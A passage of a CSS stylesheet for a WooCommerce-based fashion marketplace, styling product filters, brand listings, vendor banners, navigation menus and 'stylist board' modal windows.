    	border: #000 solid 1px; 
    	padding: 8px 10px;
    	padding-right: 15px;
    	margin-top: 0px !important;
    	-moz-appearance: none;
    	-webkit-appearance: none;
    	background-position: right center;
    	background-image: url(images/ico-select.svg?1019) !important;
    	background-repeat: no-repeat;
    	background-position: right 6px center;
    	background-color: #fff;
    	cursor: pointer;
    	font-size: 11px;
    	text-transform: uppercase;
    	-webkit-border-radius: 0px;
    	-moz-border-radius: 0px;
    	border-radius: 0px;
    	font-family: MonumentExtended Light;
    } 
    .woocommerce div.product div.images .flex-control-thumbs li img{
    	-webkit-border-radius: 0px;
    	-moz-border-radius: 0px;
    	border-radius: 0px;
    }
    .sply-services-section{
    	padding-top: 120px;
    	display: -webkit-box;
    	display: -ms-flexbox;
    	display: flex;
    	-webkit-box-align: center;
    	-ms-flex-align: center;
    	align-items: center;
    }
    .sply-services-section .sply-services-left{
    	float: left;
    	width: 40%;
    }
    .sply-services-section .sply-services-left img{
    	width: 100%;
    	height: auto;
    }
    .sply-services-section .sply-services-right{
    	float: left;
    	width: 60%;
    	padding: 30px 60px;
    	font-size: 18px;
    	line-height: 26px;
    }
    .sply-services-section .sply-services-right h1{
    	font-size: 42px;
    	margin:0px;
    	line-height: 52px;
    } 
    .sply-services-section .sply-services-right  .service-btn a{
    	text-decoration: none;
    	background: #000;
    	color: #fff;
    	font-size: 16px;
    	padding:10px 25px;
    	border-radius: 4px;
    	margin-top: 20px;
    	display: inline-block;
    	margin-right: 15px;

    }
    .sply-services-section .sply-services-right  .service-btn a:hover{
    	background: #2d2d2d;
    }
    #woof_svg_load_container {
    	width: 70px !important; 
    	height: 70px !important;
    	vertical-align: middle;
    	text-align: center;
    }

    /*Brands Listing*/
    .brands-section{
    	width: 100%;
    	padding-top: 60px;
    }
    .brands-section .brand-list-row{
    	margin-left: -10px;
    	margin-right: -10px;
    }
    .brands-section .brand-list-row .brand-list-box{
    	float: left;
    	width: 100%;
    	padding: 10px;
    	margin-bottom: 60px;
    }
    .brands-section .brand-list-row .brand-list-box h2{
    	/*background: #f6f6f6;*/ 
    	float: left;
    	width: 80px;
    	margin: 0px;
    	outline: none;
    }
    .brands-section .brands-head-section{
    	text-align: center;
    	border-bottom: #ccc solid 1px;
    	margin-bottom: 30px;
    	padding-bottom: 30px; 
    }
    .brands-section .brands-head-section h1 {
    	font-family: terminademi; 
    }
    .brands-section .brands-head-section ul{
    	margin:0px;
    	padding: 0px;
    	margin-top: 20px;
    	list-style: none;
    	display: inline-block;
    } 
    .brands-section .brands-head-section ul li{
    	float: left;
    	width: 32px;
    	padding: 0px 2px;
    	font-family: MonumentExtended Regular;
    }
    .brands-section  .brands-head-section ul li a{
    	text-decoration: none;
    	font-size: 1.525em;
    	font-family: MonumentExtended Regular;
    }

    .brands-section .brand-list-row .brand-list-box ul{
    	list-style: none;
    	padding: 0px;
    	display: inline-block;
    	width: calc(100% - 85px);
    	margin-top: 0px;
    }
    .brands-section .brand-list-row .brand-list-box ul li{
    	padding-bottom: 5px;
    	float: left;
    	width: 25%;
    }
    .brands-section .brand-list-row .brand-list-box ul li a{
    	font-size: 12px; 
    	color: #000;
    	text-decoration: none;
    	font-family: MonumentExtended Light;
    }
    .brands-section .brand-list-row .brand-list-box ul li a:hover{
    	text-decoration: underline;
    }
    .more-brand-btn{
    	text-align: center; 
    	margin: 60px 0px;
    }
    .more-brand-btn a {
    	background: #000;
    	border: #000 solid 2px;
    	color: #fff;
    	font-size: 24px;
    	letter-spacing: 2px;
    	padding: 12px 70px;
    	text-decoration: none;

    	display: inline-block;
    }

    .more-brand-btn a:hover {
    	background: none;
    	color: #000;
    }
    .woocommerce ul.products li.product .onsale{
    	display: none;
    }
    .myaccount-banner{
    	position: relative;
    	margin-top: 15px;
    }
    .myaccount-banner .myaccount-content{
    	position: absolute;
    	left: 0px;
    	top: 6%;
    	color: #fff;
    	text-align: center;
    	width: 100%;

    }
    .myaccount-banner .myaccount-content h1{
    	font-size: 32px;
    }
    .myaccount-banner .myaccount-content p{
    	width: 60%;
    	margin: 0 auto;
    	font-size: 16px;
    	line-height: 24px;
    }
    .myaccount-banner .myaccount-content a{
    	color: #fff;
    }
    .myaccount-banner .mobile-img{
    	display: none;
    }
    h2.myaccount-title, h2.myaccount-title{
    	font-size: 26px;
    	color: #000;
    	line-height: 26px;
    	margin-top: 40px;
    	margin-bottom: 10px;
    }

    .user-subscribe-vendor-section{
    	position: absolute;
    	right: 15px;
    	top: 55px;
    }
    .user-subscribe-vendor-section .successmsg , .successmsg {
    	color: #215f0c;
    	background-color: #d9f0d1;
    	border: #c9ebbe solid 1px;
    	padding: 10px 15px;
    	font-weight: normal;
    	font-size: 14px;
    	line-height: 18px;
    	margin-top: 15px;
    	margin-bottom: 5px;
    }
    .user-subscribe-vendor-section .successmsg , .errormsg {
    	color: #ff0000;
    	background-color: #ffe4e4;
    	border: #ff0000 solid 1px;
    	padding: 10px 15px;
    	font-weight: normal;
    	font-size: 14px;
    	line-height: 18px;
    	margin-top: 15px;
    	margin-bottom: 5px;
    }
    .user-subscribe-vendor-section .btn-primary{
    	float: right;
    	width: auto; 
    	font-family: MonumentExtended Light;
    	font-weight: normal;
    	outline: none;
    }
    .user-subscribe-vendor-section .btn-primary.btn-unsubscribe{
    	background: #e02a1f;
    	color: #fff;
    	border-color:#e02a1f;

    }
    .user-subscribe-vendor-section .btn-primary.btn-unsubscribe:hover{
    	background: #b80f04; 
    	border-color:#b80f04;

    }
    .user-subscribe-vendor-section .notlogin-subscribe-msg .notlogin-subscribe-msg-inner{
    	color: #85001e;
    	background-color: #ffccd7;
    	border: #ffb8c8 solid 1px;
    	padding: 10px;
    	width: 217px;
    	font-size: 13px;
    	line-height: 43px; 
    	margin: 15px 0px;
    }
    .user-subscribe-vendor-section .notlogin-subscribe-msg .notlogin-subscribe-msg-inner p{
    	line-height: 16px;
    	margin: 0px;
    }
    .user-subscribe-vendor-section .notlogin-subscribe-msg .notlogin-subscribe-msg-inner a{
    	color: #85001e;
    	font-weight: bold;
    }
    .search-section.cat-filter-section, .search-section{
    	position: relative;
    	margin-top: 15px;
    	display:none;
    	/*width: 70%; */
    	margin: 0 auto;
    	/*max-width: 860x;*/
    	margin-top:40px;
    }

    .search-section.cat-filter-section .product-filter-close{
    	position: absolute;
    	right: 15px;
    	top: 15px;
    	font-weight: normal;
    	color: #000;
    	font-size: 22px;
    	-webkit-text-stroke: 3px #fbfbfb ;
    }
    .chosen-container { 
    	width: 100% !important;
    }
    .product-listing-page .woocommerce-products-header{
    	position: relative;
    }
    .form-wppp-select.products-per-page{
    	/*margin-right: 86px;*/
    } 
    .filter-menu-toggles {
    	position: absolute;
    	right: 50px;
    	top: 165px;
    	text-align: center;
    }
    .filter-menu-toggles a {
    	border:0px;
    	/*border-bottom: #000 solid 1px;*/
    	padding: 8px 0px 6px 0px;
    	margin-top: 0px !important;
    	-moz-appearance: none;
    	-webkit-appearance: none; 
    	background-color: none;
    	cursor: pointer;
    	font-size: 11px;
    	text-transform: uppercase;
    	text-decoration: none;
    	-webkit-border-radius: 0px;
    	-moz-border-radius:0px;
    	border-radius: 0px;
    	color: #555;
    }
    .filter-menu-toggles a.plus {
    	border: #bbb solid 1px;
    	padding: 9px 15px 7px 15px;
    	margin-top: 0px !important;
    	-moz-appearance: none;
    	-webkit-appearance: none; 
    	background-color: #fff;
    	cursor: pointer;
    	font-size: 12px;
    	text-transform: uppercase;
    	text-decoration: none;
    	-webkit-border-radius: 20px;
    	-moz-border-radius: 20px;
    	border-radius: 20px;
    	color: #555;
    }
    .woocommerce-other-products-header{
    	display: inline-block;
    	width: 100%;
    	padding:10px 0px; 
    }
    .woocommerce-other-products-header .filter-menu-toggles {
    	float: right;
    	position: relative;
    	right: inherit;
    	top: inherit;
    }
    .shopfeature-slider .shopfeature-slider-inner  {
    	overflow: hidden;
    	height: 478px;
    }
    .shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide{
    	height: 478px;
    	background: #000;
    	position: relative;
    }
    .shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide:after{
    	background: rgba(0,0,0,0.2);
    	content: '';
    	width: 100%;
    	height: 100%;
    	top: 0px;
    	left: 0px;
    	display: inline-block;
    	position: absolute;
    }
    .shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide img{
    	width: 100% !important;
    	height: auto  !important; 
    	float: right;
    	top:0%;
    	position:relative;
    }
    .myaccount-splyrs-section .myaccount-splyrs-btn{
    	display: inline-block;
    	margin-bottom: 10px;
    	border-bottom:  #e3e3e3 solid 1px;
    	width: 100%;
    }
    .myaccount-splyrs-btn h4{
    	display: inline-block;
    }
    .myaccount-splyrs-btn .btn-primary{
    	float: right;
    	width: auto;
    }
    .myaccount-splyrs-section .products.columns-3{
    	margin-bottom: 30px;
    }
    .myaccount-splyrs-section h4{
    	text-transform: uppercase;
    	font-size: 20px;
    	position: relative;
    	display: inline-block;

    }  

    .myaccount-splyrs-section .myaccount-splyrs-btn a{
    	color: #fff;
    	width: auto;
    	float: right;
    	margin: 0px;
    	padding: 7px 15px;
    	font-size: 14px;
    	cursor: pointer;
    }
    .sply-store-yes{
    	font-weight: bold;
    	font-size: 16px;
    }
    .myaccount-all-vendor-btn{
    	text-align: center;
    	padding:15px 0px; 
    }
    .myaccount-all-vendor-btn a{
    	color: #fff;
    	width: auto;
    }
    .no-product-found{
    	color: #144376;
    	background-color: #d4e6f9;
    	border: #c3dbf7 solid 1px;
    	padding: 10px 20px;
    	margin:15px 10px;
    	display: inline-block;
    }

    ul.products { 
    	min-height: inherit !important;

    }
    .re-sply-detial-section , .page-vendor-registration {
    	padding-top: 60px;
    }
    .re-sply-detial-section .re-sply-detial-banner , .page-vendor-registration .vr-detial-banner {
    	position: relative;
    	line-height: 1px;

    }
    .re-sply-detial-section .re-sply-detial-banner img , .page-vendor-registration .vr-detial-banner img {
    	width: 100%;
    	height: auto;
    }
    .re-sply-detial-section .re-sply-detial-banner .rsdb-content , .page-vendor-registration .vr-detial-banner .rsdb-content {
    	position: absolute;
    	top: 25%;
    	left: 0px;
    	width: 100%;
    }
    .re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner {
    	width: 46%;
    }
    .re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1 , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner h1 {
    	font-size: 42px;
    	line-height: 48px;
    	color: #fff;
    }
    .re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
    	font-size: 22px;
    	color: #fff;
    	line-height: 28px;
    }
    .re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a , .page-vendor-registration .vr-detial-banner .rsdb-content .re-sply-request-btn a {
    	background: #fff;
    	padding: 10px 30px;
    	border-radius: 4px;
    	margin-top: 10px;
    	text-decoration: none;
    	display: inline-block; 
    	font-size: 18px;
    	line-height: 22px;
    	color: #000;
    	border:#fff solid 2px;
    }
    .re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a:hover , .page-vendor-registration .vr-detial-banner .rsdb-content .re-sply-request-btn a:hover {
    	background: none;
    	color: #fff;
    }

    .page-vendor-registration .what-splyr-can-get {
    	padding: 50px 0px;
    }
    .page-vendor-registration .what-splyr-can-get.gbg {
    	background:#f6f6f6;
    }
    .page-vendor-registration .what-splyr-can-get .right {
    	float:right;
    }  
    .page-vendor-registration .what-splyr-can-get .left {
    	float:left;
    }  
    .page-vendor-registration .what-splyr-can-get .image-section {
    	width:50%;
    	text-align:center;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section {
    	width:50%;
    	padding:30px;
    	text-align:left;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section  h2 {
    	margin: 0px;
    	font-size: 34px;
    	text-transform: uppercase;
    	padding:0px 0px 20px 0px;
    	color:#000;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section  p {
    	margin: 0px;
    	font-size: 20px;
    	line-height:28px;
    	padding:5px 0px 5px 0px;
    	color:#555;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section  h2.text-right , .page-vendor-registration .what-splyr-can-get .copy-section  p.text-right {
    	text-align:right;

    }


    .re-sply-detial-section .re-sply-detial-how-it-works , .page-vendor-registration .vr-how-it-works {
    	background: #f6f6f6;
    	padding:60px 0px; 
    }
    .re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box , .page-vendor-registration .vr-how-it-works .rsd-hiw-box {
    	float: left;
    	width: 33.33%;
    	padding:10px 25px;
    	text-align: center;
    }
    .re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box .section-image img , .page-vendor-registration .vr-how-it-works .rsd-hiw-box .section-image img{
    	width: 100%;
    }

    .re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box .icon , .page-vendor-registration .vr-how-it-works .rsd-hiw-box .icon {
    	background: #000;
    	color: #fff;
    	line-height: 60px;
    	font-size: 26px;
    	width: 60px;
    	height: 60px;
    	border-radius: 50%;
    	-webkit-border-radius: 50%;
    	-moz-border-radius: 50%;
    	display: inline-block;
    }
    .re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box h2 , .page-vendor-registration .vr-how-it-works .rsd-hiw-box h2 {
    	font-size: 22px;
    	line-height: 26px;
    }
    .re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box p , .page-vendor-registration .vr-how-it-works .rsd-hiw-box p {
    	font-size: 15px;
    	line-height: 24px;
    }


    .re-sply-detial-fe-product-slider{
    	padding:40px 0px; 
    }
    .re-sply-detial-fe-product-slider  .heading h2{
    	text-align: center;
    	margin-top: 0px;
    	font-size: 36px;
    	line-height: 42px;
    }
    .re-sply-detial-fe-product-slider .re-sply-detial-product-view-btn{
    	text-align: center;
    	padding:20px 0px; 
    }

    .re-sply-detial-fe-product-slider .re-sply-detial-product-view-btn a{
    	background: #000;
    	padding: 10px 30px;
    	border-radius: 4px;
    	margin-top: 10px;
    	text-decoration: none;
    	display: inline-block; 
    	font-size: 18px;
    	line-height: 22px;
    	color: #fff;
    	text-transform: uppercase;
    }
    .re-sply-detial-fe-product-slider  .slick-prev,
    .re-sply-detial-fe-product-slider .slick-next {
    	top: 43%;
    }

    .re-sply-detial-fe-product-slider  .slick-next {
    	right: -65px;
    }

    .re-sply-detial-fe-product-slider  .slick-prev {
    	left: -65px;
    	z-index: 9;
    }

    .re-sply-detial-fe-product-slider  .slick-prev:before,
    .re-sply-detial-fe-product-slider  .slick-next:before {
    	content: '';
    	font-size: 0px;
    	width: 50px;
    	height: 65px;
    	display: inline-block;
    }

    .re-sply-detial-fe-product-slider .slick-prev:before {
    	background: url(images/slider-left-icon.png) no-repeat;
    	background-size: 26px;
    }

    .re-sply-detial-fe-product-slider  .slick-next:before {
    	background: url(images/slider-right-icon.png) no-repeat;
    	background-size: 26px;
    }
    .re-sply-detial-fe-product-slider .woocommerce ul.products li.product h2{
    	font-size: 16px;
    	line-height: 18px;
    }

    .re-sply-detial-need-more-info{
    	background: #f6f6f6;
    	padding:60px 0px; 
    }
    .re-sply-detial-need-more-info h2{
    	text-align: center;
    	font-size: 36px;
    	line-height: 42px;
    	margin-top: 0px;
    }
    .re-sply-detial-need-more-info .re-sply-detial-need-more-info-inner{
    	width: 60%;
    	margin:0 auto; 
    }
    .re-sply-detial-need-more-info .ui-state-hover,.re-sply-detial-need-more-info .ui-widget-content .ui-state-hover,.re-sply-detial-need-more-info .ui-widget-header .ui-state-hover,.re-sply-detial-need-more-info .ui-state-focus,.re-sply-detial-need-more-info .ui-widget-content .ui-state-focus,.re-sply-detial-need-more-info .ui-widget-header .ui-state-focus,.re-sply-detial-need-more-info .ui-button:hover,.re-sply-detial-need-more-info .ui-button:focus {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    }


    .re-sply-detial-need-more-info .ui-state-default,.re-sply-detial-need-more-info  .ui-widget-content .ui-state-default,.re-sply-detial-need-more-info  .ui-widget-header .ui-state-default,.re-sply-detial-need-more-info  .ui-button, html .re-sply-detial-need-more-info .ui-button.ui-state-disabled:hover, html .re-sply-detial-need-more-info .ui-button.ui-state-disabled:active {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	outline: none;
    	color: #000;
    }

    .re-sply-detial-need-more-info .ui-state-active,.re-sply-detial-need-more-info  .ui-widget-content .ui-state-active,.re-sply-detial-need-more-info  .ui-widget-header .ui-state-active,.re-sply-detial-need-more-info  a.ui-button:active,.re-sply-detial-need-more-info  .ui-button:active,.re-sply-detial-need-more-info  .ui-button.ui-state-active:hover {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	outline: none;
    	color: #000;
    }

    .re-sply-detial-need-more-info .ui-widget-content {
    	padding: 20px 30px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	border:0px;  
    }

    .re-sply-detial-need-more-info .ui-accordion-header{
    	position: relative;
    	font-size: 20px;
    	line-height: 24px; 
    }
    .re-sply-detial-need-more-info .ui-accordion-header .ui-accordion-header-icon{
    	display: none;
    }
    .re-sply-detial-need-more-info .ui-accordion-header:after{
    	position: absolute;
    	width: 10px;
    	height: 10px;
    	right: 15px;
    	content: '';
    	background: url(images/arrow-down.png) no-repeat;
    	background-size: 10px;
    	display: inline-block;
    	top: 20px;

    }
    .re-sply-detial-need-more-info .ui-accordion-header.ui-state-active:after{
    	background: url(images/arrow-up.png) no-repeat;
    	background-size: 10px;
    }
    .re-sply-detial-why-choose-us{
    	padding:60px 0px; 
    }
    .re-sply-detial-why-choose-us h2{
    	text-align: center;
    	font-size: 36px;
    	line-height: 42px;
    	margin-top: 0px;
    }
    .re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box{
    	width: 25%;
    	float: left;
    	padding: 10px;
    	text-align: center;
    }
    .re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box .rsd-wcus-box-inner{
    	padding: 10px;
    	min-height: 178px;
    	background: #f6f6f6;
    }
    .re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box h3{
    	font-size: 22px;
    	line-height: 26px;
    	margin-bottom: 10px;
    }
    .re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box p {
    	font-size: 14px;
    	line-height: 18px;
    	margin: 0px;
    }
    .show-mobile{
    	display: none;
    }
    .sply-services-main{
    	padding-top: 60px;
    }
    .sply-services-main .store-section{
    	padding-top: 20px;
    }
    .wcmp_fpm_buttons{
    	display: none !important;
    }

    /*New Navigation*/
    .menu-toggle-btn{
    	display: none;
    }
    .main-navigation{
    	position: absolute;
    	left: 0px;
    	top: 0px;
    }

    .main-navigation ul {
    	margin: 0px ;
    	padding: 0px;
    	list-style: none;
    }

    .main-navigation ul ul {
    	margin: 0px;
    	margin-left: 10px;
    }
    .main-navigation ul li .dropdown-toggle{display: none;}
    .main-navigation ul li {
    	float: left;
    	padding: 10px 12px 20px 0px;
    	text-align: left;
    	border: 0px;
    	margin: 0px;
    	border-right: none;
    	font-size: 16px;
    	position: relative;
    	cursor: pointer;
    }

    .main-navigation ul li a {

    	text-decoration: none;
    	line-height: 1em;
    	padding: 32px 10px;
    	font-size: 11px;
    	color: #000;
    	font-weight: normal;
    	text-transform: inherit;
    	padding: 6px 0px;
    	display: block;
    	outline: none;
    	letter-spacing: 0px;
    	border: 0px !important;
    	font-family: MonumentExtended Regular;   }

    	.main-navigation ul li.current-menu-item a, .main-navigation ul li.current-menu-parent a{
    		text-decoration:underline;
    		color: #000;
    	}
    	.main-navigation ul li.current-menu-item .sub-menu a, .main-navigation ul li.current-menu-parent .sub-menu a,.main-navigation ul .sub-menu li.current-menu-item  a, .main-navigation ul .sub-menu li.current-menu-parent  a{
    		text-decoration:none;
    		color: #000;
    	}
    	.main-navigation ul li a:hover{
    		color:#000;
    	}
    	.main-navigation ul ul{
    		display: none;
    	}
    	.main-navigation ul ul li a {
    		padding: 0px;
    	}




    	.main-navigation ul li.menu-item-has-children li:after {
    		display: none;
    	}

    	.main-navigation.active ul li a {
    		opacity: 0;
    		-webkit-transform: translateX(200px);
    		transform: translateX(200px);
    		-webkit-animation: moveLeft 0.4s ease forwards;
    		animation: moveLeft 0.4s ease forwards;
    	}
    	.main-navigation ul .sub-menu  li{
    		padding:  10px;
    	}
    	.main-navigation ul .sub-menu {
    		display: none; 
    		position: absolute;
    		width: 240px;
    		left: 0px;
    		background: #fff;
    		margin-left: 0px;
    		padding: 10px;
    		border: 1px solid #f0f0f0;
    		border-radius: 0;
    		top:48px;
    		/*box-shadow: 0 6px 12px rgba(0,0,0,.175);*/
    	}
    	.main-navigation ul .sub-menu:after, .main-navigation ul .sub-menu:before {
    		bottom: 100%;
    		left: 20px;
    		border: solid transparent;
    		content: " ";
    		height: 0;
    		width: 0;
    		position: absolute;
    		pointer-events: none;
    	}
    	.main-navigation ul .sub-menu .sub-menu:after, .main-navigation ul .sub-menu .sub-menu:before {
    		display: none;
    	}
    	.main-navigation ul .sub-menu:after {
    		border-color: rgba(255, 255, 255, 0);
    		border-bottom-color: #fff;
    		border-width: 10px;
    		margin-left: -10px;
    	}
    	.main-navigation ul .sub-menu:before {
    		border-color: rgba(240, 240, 240, 0);
    		border-bottom-color: #f0f0f0;
    		border-width: 11px;
    		margin-left: -11px;
    	}
    	.main-navigation ul .sub-menu li {
    		display: block;
    		float: none;
    	}
    	.main-navigation .mega-menu .sub-menu li {
    		display: inline-block;
    		float: left;
    		width: 20%;
    	}
    	.main-navigation ul .mega-menu .sub-menu  .sub-menu li {
    		display: inline-block;
    		float: left;
    		width: 100%;
    	}
    	.main-navigation ul .mega-menu .sub-menu {
    		width: 900px;
    		padding: 0px 10px;
    		min-height: 360px;

    	}
    	.main-navigation ul .mega-menu .sub-menu li a{ 
    		text-transform: capitalize;
    		border-bottom:#ececec solid 1px !important;
    		padding: 10px 0px;
    		font-size: 11px;
    		color: #000;
    		font-family: MonumentExtended Black;
    	}


    	.main-navigation ul .mega-menu .sub-menu .sub-menu li a{ 
    		text-transform: uppercase;
    		border-bottom:0px !important;
    		padding:  0px;
    		font-size: 12px;
    		color: #878686;
    		font-family: MonumentExtended Light;
    	}
    	.main-navigation ul .mega-menu .sub-menu .sub-menu li a:hover{
    		color: #000;
    	} 
    	.main-navigation ul .mega-menu .sub-menu .sub-menu {
    		width: 100%;
    		padding: 0px;
    		min-height: inherit;
    		-webkit-box-shadow: none;
    		-moz-box-shadow: none;
    		box-shadow:none;
    		border:0px;
    	}
    	.main-navigation ul li:hover .sub-menu {
    		display: block;

    	}
    	.main-navigation ul .sub-menu ul {
    		display: block;
    	}
    	.login-signup-resp-btns {
    		display: none;
    		margin-top:30px;
    		margin-bottom:10px;
    	}
    	.login-signup-resp-btns a {

    		padding: 9px 15px 6px 15px;
    		font-size: 14px;
    		border-radius: 0px;
    		color:#000;
    		border:#000 solid 1px;
    		background:none;
    		text-transform:uppercase;
    		font-family: MonumentExtended Regular;
    	}

    	.wcmp_vendor_banner {
    		width: 104.5% !important;
    		background-size: cover;
    		background-repeat: no-repeat;
    		position: relative;
    		margin: 0px -30px;
    	}
    	.wcmp_vendor_banner_template.template3 .vendor_description {
    		position: inherit;
    		padding-top: 0;
    		margin: 0 auto !important;
    		margin-top: -125px !important;  
    		background: rgba(255,255,255,0.9) !important;
    		width: 76% !important;
    		padding: 40px !important;
    		border-radius: 0px;
    		border: #dcdcdc  solid 1px; 
    		float: none !important;
    		display: flex !important;
    		-webkit-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
    		-moz-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
    		box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
    		/*padding-bottom: 110px !important;*/
    	}
    	.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
    		color: #000 !important;
    		margin: 16px 0 21px;
    		font-size: 24px;
    		text-shadow: none !important;
    		font-family: MonumentExtended Black;
    		width: auto;
    	}
    	.wcmp_vendor_banner_template.template3 {
    		border: 0px !important;
    		background: none !important;
    	}

    	.user-subscribe-vendor-section {
    		position: absolute;
    		right: 15px;
    		top: -14px;
    	}
    	.vendor_address label {
    		font-size: 12px  !important;
    		color: #000 !important;
    	}
    	.wcmp_social_profile .ico-youtube-icon,.wcmp_social_profile .ico-facebook-icon,.wcmp_social_profile .ico-twitter-icon,.wcmp_social_profile .ico-instagram-icon {
    		color: #000 !important;
    	}


    	/*stylist board css*/
    	.stylist-board-inner .create-board-btn {
    		display: inline-block;
    	}
    	.stylist-board-inner .create-board-btn a{
    		color: #757575;
    		font-weight:bold;
    		font-size: 18px; 
    	}
    	.stylist-board-inner .create-board-btn a span{
    		background: #f6f6f6;
    		padding:90px; 
    		text-align: center;
    		display: block;
    		margin-bottom: 10px;
    	}

    	.stylist-board-inner .create-style-btn {
    		display: inline-block;
    	}
    	.stylist-board-inner .create-style-btn a{
    		color: #757575;
    		font-weight:bold;
    		font-size: 18px; 
    	}
    	.stylist-board-inner .create-style-btn a span{
    		background: #f6f6f6;
    		padding:90px; 
    		text-align: center;
    		display: block;
    		margin-bottom: 10px;
    	}

    	.board-product-listing , .board-product-listing ul{
    		display: inline-block;
    		width: 100%;
    	}
    	.style-board-modal .form-style-board-modal-body{
    		padding: 20px;
    	}

    	.style-board-modal .form-style-board-modal-body  .form-field{
    		margin-bottom: 15px;
    	}
    	.style-board-modal .form-style-board-modal-body  .form-field label{
    		font-weight: bold;
    		margin-bottom: 5px;
    		display: inline-block;
    	}
    	.style-board-modal .form-style-board-modal-body  .form-field .form-control{
    		border:1px solid rgba(30, 30, 30, .3) !important;
    		display: block;
    		border-radius: 3px;
    		padding: 5px 10px;
    		width: 100%;
    	}
    	.style-board-modal  .form-style-board-modal-body  .form-field .form-submit{
    		background: #000;
    		color: #fff;
    		border:0px;
    		padding: 5px 15px;
    		cursor: pointer;
    		border-radius: 4px;
    	}
    	.style-board-modal .board-product-listing .products .product .add-btn{
    		background: #000;
    		border-radius: 26px;
    		padding: 5px 15px;
    		color: #fff;
    		position: absolute;
    		top: 25px;
    		right: 25px;
    		z-index: 999;

    	}
    	.style-board-modal .board-product-listing .products .product:hover .add-btn{
    		display: block;
    	}
    	.style-board-modal .board-product-listing .products .product{
    		/*width: 220px !important;*/
    		position: relative;
    		cursor: pointer; 
    		min-height: 420px;
    	}

    	.style-board-modal .board-product-listing .products .product  .remove-btn{
    		background: #ff0000;
    		border-radius: 26px;
    		padding: 5px 15px;
    		color: #fff;
    		position: absolute;
    		top: 25px;
    		right: 25px;
    		z-index: 999;
    		display:none;
    	}
    	.style-board-modal{ 
    		position: fixed;
    		top: 10%;

    		width: 75%;
    		left: 12.5%;
    		background: #fff;
    		height: 80vh;
    		opacity: 0;
    		visibility: hidden;
    	}
    	.style-board-modal.active{
    		opacity: 1;
    		visibility: visible;
    		z-index: 999;
    	} 
    	.create-style-board.style-board-modal{
    		width: 40%;
    		height: auto;
    		left: 30%;
    	}
    	.style-board-modal .style-board-modal-head h2{
    		margin:0px;
    	} 
    	.style-board-modal .style-board-modal-head{
    		padding: 10px;
    		text-align: center; border-bottom: #f6f6f6 solid 1px;
    		position: relative;
    	}
    	.style-board-modal .style-board-modal-head .style-board-modal-close , .style-board-modal .style-board-modal-head .style-board-edit-modal-close {
    		position: absolute;
    		right: 15px;
    		top: 15px;
    		cursor: pointer;
    	}
    	.style-board-modal .style-board-modal-head .style-board-modal-close img , .style-board-modal .style-board-modal-head .style-board-edit-modal-close img {
    		width: 15px;
    	}
    	.style-board-modal .style-board-modal-body{
    		overflow: hidden;
    		overflow-y: auto;
    		height: 60vh;
    		padding: 20px;
    		width: 100%;
    		display: inline-block;
    	}

    	.style-board-modal .style-board-modal-footer{
    		padding: 10px 20px;
    	}
    	.style-board-modal .style-board-modal-footer .style-board-submit-btn{
    		float: right;
    		background: #000;
    		border:#000 solid 2px;
    		padding: 5px 15px;
    		color: #fff;
    		text-decoration: none;
    		border-radius: 4px;
    		cursor: pointer;
    	}
    	.style-board-modal .style-board-modal-footer .style-board-submit-btn:hover{
    		color: #000;
    		background: none;
    	}
    	.board-product-listing.woocommerce ul.products li.product h2 {
    		font-size: 14px;
    	}
    	.overlay-bg{
    		background: rgba(0,0,0,0.9);
    		width: 100%;
    		height: 100%;
    		position: fixed;
    		display: inline-block;
    		z-index: 99;
    		left: 0px;
    		top: 0px; 
    	}
    	.stylist-board-wrapp .stylist-board-box{
    		float: left;
    		width: 25%;
    		padding: 10px;
    		text-align: center;

    	}
    	.stylist-board-wrapp .stylist-board-box .stylist-board-img{
    		overflow: hidden;
    		height: 150px;
    		position: relative;
    	}
    	.stylist-board-wrapp .stylist-board-box .stylist-board-img img{
    		position:relative;
    		top: 30%;
    		transform: translatey(-30%);
    	}
    	.stylist-board-wrapp .stylist-board-box span {
    		font-size: 16px;
    		font-weight: bold;
    		line-height: 18px;
    		color: #fff;
    		margin: 0px; 
    		padding: 20px 0px 10px 0px;
    		text-transform: capitalize;
    		display: block;
    		bottom: 0px;
    		width: 100%;
    		left: 0px;
    		position: absolute;
    		/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
    		background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */
